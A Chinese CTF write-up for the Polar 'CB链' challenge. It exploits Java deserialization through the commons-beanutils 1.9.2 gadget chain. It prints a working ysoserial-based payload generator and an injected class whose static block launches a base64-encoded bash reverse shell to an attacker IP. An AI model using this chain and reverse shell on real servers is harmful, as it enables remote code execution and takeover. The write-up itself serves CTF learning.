本文主要是介绍polar CTF CB链,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
一、题目

二、解答
1、通过jar包,可以看到/user路由下有反序列化操作

看到存在commons-beanutils依赖且版本为1.9.2,可利用CB链Getshell。
使用ysoserial项目中的CommonsBeanutils1链写一个POC,注意确保ysoserial项目中的pom.xml中的commons-beanutils与题目一致;
ysoserial项目地址:https://github.com/frohoff/ysoserial
编辑Evil类内容如下:
package ysoserial.poc;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class MyExec extends AbstractTranslet {@Overridepublic void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}@Overridepublic void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}static {try {Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4x5MDAxIDA+JjE=}|{base64,-d}|{bash,-i}");} catch (IOException e) {e.printStackTrace();}}
}
自定义命令如下:
Runtime.getRuntime().exec("bash -c {echo,反弹shell的payload Base64编码}|{base64,-d}|{bash,-i}");
Payload生成类如下:
package ysoserial.poc;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import java.io.*;
import java.util.Base64;
import java.util.PriorityQueue;
import ysoserial.payloads.util.Reflections;
public class PoC {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = getTemplate();
// mock method name until armedfinal BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
// create queue with numbers and basic comparatorfinal PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);// stub data for replacement laterqueue.add("1");queue.add("1");
// switch method called by comparatorReflections.setFieldValue(comparator, "property", "outputProperties");
// switch contents of queuefinal Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");queueArray[0] = templates;queueArray[1] = templates;
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(queue);byte[] bytes = byteArrayOutputStream.toByteArray();System.out.println(Base64.getEncoder().encodeToString(bytes));
// ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
// ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
// objectInputStream.readObject();}public static TemplatesImpl getTemplate() throws Exception {ClassPool classPool = ClassPool.getDefault();CtClass clz = classPool.get(MyExec.class.getName());TemplatesImpl obj = new TemplatesImpl();Reflections.setFieldValue(obj, "_bytecodes", new byte[][]{clz.toBytecode()});Reflections.setFieldValue(obj, "_name", "HelloTemplatesImpl");Reflections.setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());return obj;}
}

3、漏洞利用
攻击机监听端口:




这篇关于polar CTF CB链的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![[CTF]-Reverse:Reverse做题笔记](/front/images/it_default2.jpg)


![[01]CTF编码工具Koczkatamas安装与使用](https://i-blog.csdnimg.cn/direct/2cb350570fc44209804d38fc53cf4f4a.png)
